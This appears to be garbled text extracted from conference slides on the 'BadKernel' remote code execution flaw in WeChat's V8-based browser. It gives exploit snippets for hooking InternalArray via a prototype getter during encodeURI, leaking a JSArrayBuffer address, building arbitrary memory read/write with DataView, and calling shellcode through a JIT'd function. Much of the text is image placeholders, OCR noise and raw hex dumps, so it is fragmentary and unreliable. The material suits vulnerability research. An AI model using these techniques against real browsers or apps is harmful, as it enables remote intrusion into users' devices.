*InternalArray = Object.getPrototypeOf(onResolve);*

*promiseOnResolve onResolve*

• Throw NewTypeError("object not extensible")

*return FormatString(\*"…", "%0", "…", "%3"+, [ promiseOnResolve ]);*











*var array = new InternalArray(uriLength); var result = %NewString(array.length, NEW\_ONE\_BYTE\_STRING); for (var i = 0; i < array.length; i++) { %\_OneByteSeqStringSetChar(i, array[i], result); //call getter }*



#### **InternalArray**

*get 0: function(){ this.length=1; return 0x48}*

%NeeaStering

*0x48*

• Hook InternalArray

*Object.prototype.\_\_defineGetter\_\_.call(innerProto, 0, function(){ this.length=1; return 0x48 }*







#### • encodeURI()

*var array = new InternalArray(uriLength); var result = %NewString(array.length, NEW\_ONE\_BYTE\_STRING); for (var i = 0; i < array.length; i++) { %\_OneByteSeqStringSetChar(i, array[i], result); //call getter }*

#### • Hook InternalArray

*Object.prototype.\_\_defineGetter\_\_.call(innerProto, 0, function(){*

 *for(var i=0; i < overStr.length; i++){*



*this[ i + oldLength ] = overStr.charCodeAt(i);} }*











Should leak M, P, E, address of JSArrayBuffer B



### 泄漏JSArrayBuffer



*Magic*

*ArrayBufferB*



a91f420d 89802027 75799308 102c4852 20000000 00000000 d9789308 9180703e 00000000 00000000 2181b007 22000000 ed7ed41c 80808000 80808000 80808000 a180703e 202c4852 20000000 00000000 4d799308 9180703e 00000000 00000000 2181b007 ed7ed41c 80808000 80808000 80808000 a180703e a91f420d 89802027 A9799388 22000000 a91f420d 89802027 5d7a9308 302c4852 20000000 00000000 c1799308 9180703e 00000000 00000000 2181b007 22000000 ed7ed41c 80808000 80808000 80808000 a180703e  $\sim$ 







### 任意地址读写



• 用ArrayBuffer A 控制ArrayBuffer B *vA.setUint32(3\*4, address, true);* 

*vA.setUint32(4\*4, length, true);* 

- 任意地址读 *vB.getUint32(0, true);*
- 任意地址写

*vB.setUint32(0, writed\_value, true);*



## 执行shellcode



• JSFunction

*var huge\_func = new Function('a', "eval('');" );*



• Call shellcode

*huge\_func();*









• 微信BadKernel远程代码执行演示

*<http://video.weibo.com/player/1034:5bee6e775e81ad8b0486eaa519ea223b/v.swf>*







# Q & A







# 身错!





 $-1$